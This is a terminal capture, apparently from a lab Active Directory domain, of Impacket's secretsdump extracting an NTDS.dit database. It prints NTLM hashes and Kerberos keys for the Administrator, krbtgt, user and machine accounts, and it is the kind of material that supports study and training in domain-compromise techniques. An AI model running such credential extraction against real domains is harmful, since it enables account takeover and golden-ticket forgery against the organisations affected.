 b33f@CanHazShells ~/Tools/impacket# ./secretsdump.py -ntds /root/Desktop/ntds.dit -system /root/Desktop
/system.hive local
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
[*] Target system bootKey: 0x6ed49bfae575ee60ac51e7f69f451e34
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 2424fcb6e519bafb9270c62207263564
[*] Reading and decrypting hashes from /root/Desktop/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:811ef8705b4b83ae6d2d6755bf95e591:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
REDRUM-DC$:1001:aad3b435b51404eeaad3b435b51404ee:e0d1595fca12f80ccd94ba29124549f1:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8d0ec36988762fc334709aa09446e29d:::
RedHook.local\john.smith:1105:aad3b435b51404eeaad3b435b51404ee:b7240668207e336381cab4a0df492f59:::
WIN7-ENT-CLI1$:1108:aad3b435b51404eeaad3b435b51404ee:6bc97ec98a060c9e77234ad52d3a4c8f:::
RedHook.local\wilbur.whateley:1109:aad3b435b51404eeaad3b435b51404ee:9c3bdd81b3d46f4a1bf0432cb0e6c49c:::
WIN7-ENT-CLI2$:1110:aad3b435b51404eeaad3b435b51404ee:a7fca930a03c6e380e3fe985811bf0f5:::
RedHook.local\asenath.waite:1602:aad3b435b51404eeaad3b435b51404ee:72374a8bbd1b63d0d571760aec0bab4f:::
RedHook.local\robert.suydam:1603:aad3b435b51404eeaad3b435b51404ee:b43705dff9d8cafb59d482ec27660c9d:::
RedHook.local\redhook.DA:1604:aad3b435b51404eeaad3b435b51404ee:f9cbc81794c917aa773a7b4232295d46:::
b33f:1605:aad3b435b51404eeaad3b435b51404ee:22f0ce638fa729d26628f00c885bf3cb:::
b33f_2:1610:aad3b435b51404eeaad3b435b51404ee:22f0ce638fa729d26628f00c885bf3cb:::
[*] Kerberos keys from /root/Desktop/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:738c1ea73034446c697bcf1456c03c0ee5941802ff13f19ab5842d17a31ec45c
Administrator:aes128-cts-hmac-sha1-96:34438c373f5a48fbf49ece996fe2729c
Administrator:des-cbc-md5:8a52e301bf2c1ffe
REDRUM-DC$:aes256-cts-hmac-sha1-96:941dfc1896fc33872e5f79d6b6525fa116ddaea1d0f261147e72120f0f20bce6
REDRUM-DC$:aes128-cts-hmac-sha1-96:c456ebb8e80b8fd5e286ba449fad537a
REDRUM-DC$:des-cbc-md5:d310fb57fe6e91a4
krbtgt:aes256-cts-hmac-sha1-96:
krbtgt:aes128-cts-hmac-sha1-96:e0c5a51af5fa5bb584531c8041c16530
krbtgt:des-cbc-md5:4a4a32945475978f
安全先师